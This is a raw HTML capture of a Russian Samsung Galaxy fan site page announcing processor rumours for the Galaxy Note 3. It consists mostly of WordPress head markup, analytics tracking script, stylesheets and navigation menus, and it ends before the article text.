

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/
body_size: 24696
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Новые данные о процессоре в Galaxy Note 3</title><meta name="description" content="В Samsung Galaxy Note 3 может быть реализован самый мощный процессор Qualcomm Snapdragon 800" /><link rel="canonical" href="https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Новые данные о процессоре в Galaxy Note 3" /><meta property="og:description" content="В Samsung Galaxy Note 3 может быть реализован самый мощный процессор Qualcomm Snapdragon 800" /><meta property="og:url" content="https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-05-29T22:10:33+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/05/samsung-galaxy-note-3-Samsung_Galaxy_S4_Galaxy_S3_Note2_101.jpg" /><meta property="og:image:width" content="468" /><meta property="og:image:height" content="376" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/","url":"https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/","name":"Новые данные о процессоре в Galaxy Note 3","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/05/samsung-galaxy-note-3-Samsung_Galaxy_S4_Galaxy_S3_Note2_101.jpg","datePublished":"2013-05-29T22:10:33+00:00","dateModified":"2013-05-29T22:10:33+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"В Samsung Galaxy Note 3 может быть реализован самый мощный процессор Qualcomm Snapdragon 800","breadcrumb":{"@id":"https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/05/samsung-galaxy-note-3-Samsung_Galaxy_S4_Galaxy_S3_Note2_101.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/05/samsung-galaxy-note-3-Samsung_Galaxy_S4_Galaxy_S3_Note2_101.jpg","width":468,"height":376},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Новые данные о Galaxy Note 3"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Новые данные о Galaxy Note 3&raquo;" href="https://samsung-galaxy.mobi/novyie-dannyie-o-galaxy-note-3/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"d0d3694ad1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/14876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=14876' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" 